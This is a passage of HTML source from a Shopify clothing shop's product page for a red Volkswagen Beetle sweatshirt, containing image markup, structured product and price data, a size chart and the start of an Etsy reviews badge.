    data-media-id="24871410467043"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410499811"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410532579"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410565347"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410598115"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410630883"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&width=550 550w,//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&width=1100 1100w,//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&width=1445"
    alt="Volkswagen Red Beetle Sweatshirt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24871410663651"
  ></div>
  </div>
</product-modal>


    
<script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761759419165" defer="defer" ></script>
      <script src="//wheelyfresh.co.uk/cdn/shop/t/11/assets/media-gallery.js?v=44380723070581868501759419165" defer="defer"></script><script defer>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--26529687503230__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--26529687503230__main"]') ||
          document.querySelector('variant-selects[data-section="template--26529687503230__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--26529687503230__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--26529687503230__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });      
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Volkswagen Red Beetle Sweatshirt",
        "url": "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt",
        "image": [
            "https:\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366\u0026width=1920"
          ],
        "description": "The Classic Volkswagen Beetle Jumper is perfect for any Beetle lover. The sun is shining, windows down, cruising by the coast - what more could you want?",
        "sku": "kite-412676106",
        "brand": {
          "@type": "Brand",
          "name": "Volkswagen"
        },
        "offers": [{
              "@type" : "Offer","sku": "kite-412676106","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288215779"
            },
{
              "@type" : "Offer","sku": "kite-412676107","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287855331"
            },
{
              "@type" : "Offer","sku": "kite-412676108","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287494883"
            },
{
              "@type" : "Offer","sku": "kite-412676109","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288576227"
            },
{
              "@type" : "Offer","sku": "kite-412676110","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287134435"
            },
{
              "@type" : "Offer","sku": "kite-412676111","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288183011"
            },
{
              "@type" : "Offer","sku": "kite-412676112","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287822563"
            },
{
              "@type" : "Offer","sku": "kite-412676113","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287462115"
            },
{
              "@type" : "Offer","sku": "kite-412676114","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288543459"
            },
{
              "@type" : "Offer","sku": "kite-412676115","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287101667"
            },
{
              "@type" : "Offer","sku": "kite-412676116","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288248547"
            },
{
              "@type" : "Offer","sku": "kite-412676117","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287888099"
            },
{
              "@type" : "Offer","sku": "kite-412676118","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287527651"
            },
{
              "@type" : "Offer","sku": "kite-412676119","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288608995"
            },
{
              "@type" : "Offer","sku": "kite-412676120","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287167203"
            },
{
              "@type" : "Offer","sku": "kite-412676121","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288150243"
            },
{
              "@type" : "Offer","sku": "kite-412676122","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287789795"
            },
{
              "@type" : "Offer","sku": "kite-412676123","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287429347"
            },
{
              "@type" : "Offer","sku": "kite-412676124","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288510691"
            },
{
              "@type" : "Offer","sku": "kite-412676125","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287068899"
            },
{
              "@type" : "Offer","sku": "kite-412676126","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288084707"
            },
{
              "@type" : "Offer","sku": "kite-412676127","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287724259"
            },
{
              "@type" : "Offer","sku": "kite-412676128","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287363811"
            },
{
              "@type" : "Offer","sku": "kite-412676129","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288445155"
            },
{
              "@type" : "Offer","sku": "kite-412676130","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287003363"
            },
{
              "@type" : "Offer","sku": "kite-412676131","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288412387"
            },
{
              "@type" : "Offer","sku": "kite-412676132","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288051939"
            },
{
              "@type" : "Offer","sku": "kite-412676133","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287691491"
            },
{
              "@type" : "Offer","sku": "kite-412676134","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288772835"
            },
{
              "@type" : "Offer","sku": "kite-412676135","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287331043"
            },
{
              "@type" : "Offer","sku": "kite-412676136","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288117475"
            },
{
              "@type" : "Offer","sku": "kite-412676137","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287757027"
            },
{
              "@type" : "Offer","sku": "kite-412676138","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287396579"
            },
{
              "@type" : "Offer","sku": "kite-412676139","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288477923"
            },
{
              "@type" : "Offer","sku": "kite-412676140","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287036131"
            },
{
              "@type" : "Offer","sku": "kite-412676141","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288281315"
            },
{
              "@type" : "Offer","sku": "kite-412676142","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287920867"
            },
{
              "@type" : "Offer","sku": "kite-412676143","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287560419"
            },
{
              "@type" : "Offer","sku": "kite-412676144","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288641763"
            },
{
              "@type" : "Offer","sku": "kite-412676145","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287199971"
            },
{
              "@type" : "Offer","sku": "kite-412676146","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288314083"
            },
{
              "@type" : "Offer","sku": "kite-412676147","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287953635"
            },
{
              "@type" : "Offer","sku": "kite-412676148","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287593187"
            },
{
              "@type" : "Offer","sku": "kite-412676149","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288674531"
            },
{
              "@type" : "Offer","sku": "kite-412676150","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287232739"
            },
{
              "@type" : "Offer","sku": "kite-412676151","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288346851"
            },
{
              "@type" : "Offer","sku": "kite-412676152","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287986403"
            },
{
              "@type" : "Offer","sku": "kite-412676153","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287625955"
            },
{
              "@type" : "Offer","sku": "kite-412676154","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288707299"
            },
{
              "@type" : "Offer","sku": "kite-412676155","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287265507"
            },
{
              "@type" : "Offer","sku": "kite-412676156","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288379619"
            },
{
              "@type" : "Offer","sku": "kite-412676157","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288019171"
            },
{
              "@type" : "Offer","sku": "kite-412676158","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287658723"
            },
{
              "@type" : "Offer","sku": "kite-412676159","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483288740067"
            },
{
              "@type" : "Offer","sku": "kite-412676160","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/wheelyfresh.co.uk\/products\/red-volkswagen-beetle-crew-neck-sweatshirt?variant=41483287298275"
            }
]
      }
    </script>
  </section>
</div>


</section><div id="shopify-section-template--26529687503230__17627095149590d06b" class="shopify-section">


<style data-shopify>
  .ai-sizing-chart-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh {
    width: 100%;
    overflow-x: auto;
    padding: 20px;
    background-color: #f9fffb;
    border-radius: 8px;
    -webkit-overflow-scrolling: touch;
  }

  .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh {
    width: 100%;
    border-collapse: collapse;
    min-width: 300px;
  }

  .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh th,
  .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh td {
    padding: 12px;
    text-align: center;
    border: 1px solid #e0e0e0;
  }

  .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh th {
    background-color: #1cb5b5;
    color: #ffffff;
    font-weight: 600;
    font-size: 16px;
    
      text-transform: uppercase;
    
    white-space: nowrap;
  }

  .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh td {
    background-color: #ffffff;
    color: #302f2f;
    font-weight: 400;
    font-size: 14px;
  }

  .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh tbody tr:nth-child(even) td {
    
      background-color: #f5f5f5;
    
  }

  .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh tbody tr:hover td {
    
      background-color: #e8f5f5;
    
  }

  @media screen and (max-width: 749px) {
    .ai-sizing-chart-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh {
      padding: 10.0px;
      border-radius: 8px;
    }

    .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh {
      font-size: 11.9px;
    }

    .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh th,
    .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh td {
      padding: 7.2px 6.0px;
    }

    .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh th {
      font-size: 13.6px;
    }

    .ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh td {
      font-size: 11.9px;
    }
  }
</style>

<div class="ai-sizing-chart-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh" >
  <table class="ai-sizing-chart-table-avkz4btbzelvgvjvivaigenblockf5cbc64d6jxeh">
    <thead>
      <tr>
        <th>Size</th>
        
          <th>T-Shirt</th>
        
        
          <th>Hoodie</th>
        
        
          <th>Sweater</th>
        
        
        
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>S</td>
        
          <td>34/36"</td>
        
        
          <td>40"</td>
        
        
          <td>41"</td>
        
        
        
      </tr>
      
        <tr>
          <td>M</td>
          
            <td>38/40"</td>
          
          
            <td>44"</td>
          
          
            <td>44"</td>
          
          
          
        </tr>
      
      
        <tr>
          <td>L</td>
          
            <td>42/44"</td>
          
          
            <td>48"</td>
          
          
            <td>47"</td>
          
          
          
        </tr>
      
      
        <tr>
          <td>XL</td>
          
            <td>46/48"</td>
          
          
            <td>51"</td>
          
          
            <td>50"</td>
          
          
          
        </tr>
      
      
        <tr>
          <td>XXL</td>
          
            <td>50/52"</td>
          
          
            <td>54"</td>
          
          
            <td>54"</td>
          
          
          
        </tr>
      
      
      
      
    </tbody>
  </table>
</div>




</div><section id="shopify-section-template--26529687503230__176200404690018842" class="shopify-section section"><div class="page-width"><div id="shopify-block-AMjRxWHZTOGttT0hqc__shuttle_sync_with_etsy_badge_bar_zrBNyB" class="shopify-block shopify-app-block">


    <div class="shuttle-reviews-badge shuttle-reviews-badge-wide"
         style="margin-top: 32px; margin-bottom: 16px;">
        
            <div class="shuttle-reviews-inner shuttle-reviews-template-one"
                 style="background: linear-gradient(180deg, rgba(255, 255, 255, 1), rgba(241, 241, 241, 1) 100%); padding: 32px 24px; --pattern-circles-url: url('https://cdn.shopify.com/extensions/019acf00-b60f-7e8e-9c5a-c4f9f3cca74f/shuttle-20/assets/pattern-circles.svg');  --pattern-stars-url: url('https://cdn.shopify.com/extensions/019acf00-b60f-7e8e-9c5a-c4f9f3cca74f/shuttle-20/assets/pattern-stars.svg');  --pattern-lines-url: url('https://cdn.shopify.com/extensions/019acf00-b60f-7e8e-9c5a-c4f9f3cca74f/shuttle-20/assets/pattern-lines.svg');">
                
                    <div class="shuttle-reviews-background-left shuttle-pattern-stars" style="color: #414141;">
                        <span>&nbsp;</span>
                    </div>
                    <div class="shuttle-reviews-background-right shuttle-pattern-stars" style="color: #414141;">
                        <span>&nbsp;</span>
                    </div>
                
                <div class="shuttle-reviews-badge-content">
                    <img src="https://cdn.shopify.com/extensions/019acf00-b60f-7e8e-9c5a-c4f9f3cca74f/shuttle-20/assets/etsy-logo.svg" alt="Etsy" style="width: auto; height: 32px; margin-bottom: 4px;" class="shuttle-reviews-etsy-logo">
                    <span class="shuttle-reviews-badge-title"
                        style="color: #414141">Our Etsy Customers Love Us</span>
                    <div class="shuttle-reviews-badge-body">
                        <span class="shuttle-reviews-badge-avg"
                            style="font-size: 24px; color: #414141;">4.9
                        </span>
                        <div class="shuttle-reviews-badge-stars">
                            <!-- BEGIN app snippet: star-rating -->

<div style="display: flex;">
  
    

    
        <svg class="prapp-star" style="width: 24px; height: 24px;" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill="#f45800" d="M2.18 9.86h0c-.17-.13-.25-.35-.18-.54l.08-.25h-.001c.05-.2.23-.34.44-.35l6.39-.51 2.45-5.89V2.31c.08-.21.28-.34.51-.32h.26v0c.2-.01.39.12.47.32l2.46 5.89 6.39.51V8.71c.2.01.38.15.44.35l.08.25v0c.06.19 0 .4-.15.54l-4.82 4.14 1.48 6.21 -.001-.001c.04.19-.03.4-.19.53l-.29.16v0c-.17.11-.4.11-.56 0l-5.44-3.3 -5.47 3.33H6.52c-.17.11-.4.11-.56 0l-.22-.15v0c-.17-.13-.24-.34-.19-.53l1.44-6.25Z"/>
        </svg>
    
  
    

    
        <svg class="prapp-star" style="width: 24px; height: 24px;" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill="#f45800" d="M2.18 9.86h0c-.17-.13-.25-.35-.18-.54l.08-.25h-.001c.05-.2.23-.34.44-.35l6.39-.51 2.45-5.89V2.31c.08-.21.28-.34.51-.32h.26v0c.2-.01.39.12.47.32l2.46 5.89 6.39.51V8.71c.2.01.38.15.44.35l.08.25v0c.06.19 0 .4-.15.54l-4.82 4.14 1.48 6.21 -.001-.001c.04.19-.03.4-.19.53l-.29.16v0c-.17.11-.4.11-.56 0l-5.44-3.3 -5.47 3.33H6.52c-.17.11-.4.11-.56 0l-.22-.15v0c-.17-.13-.24-.34-.19-.53l1.44-6.25Z"/>
        </svg>
    
  
    

    
        <svg class="prapp-star" style="width: 24px; height: 24px;" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill="#f45800" d="M2.18 9.86h0c-.17-.13-.25-.35-.18-.54l.08-.25h-.001c.05-.2.23-.34.44-.35l6.39-.51 2.45-5.89V2.31c.08-.21.28-.34.51-.32h.26v0c.2-.01.39.12.47.32l2.46 5.89 6.39.51V8.71c.2.01.38.15.44.35l.08.25v0c.06.19 0 .4-.15.54l-4.82 4.14 1.48 6.21 -.001-.001c.04.19-.03.4-.19.53l-.29.16v0c-.17.11-.4.11-.56 0l-5.44-3.3 -5.47 3.33H6.52c-.17.11-.4.11-.56 0l-.22-.15v0c-.17-.13-.24-.34-.19-.53l1.44-6.25Z"/>
        </svg>
    
  
    

    
        <svg class="prapp-star" style="width: 24px; height: 24px;" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
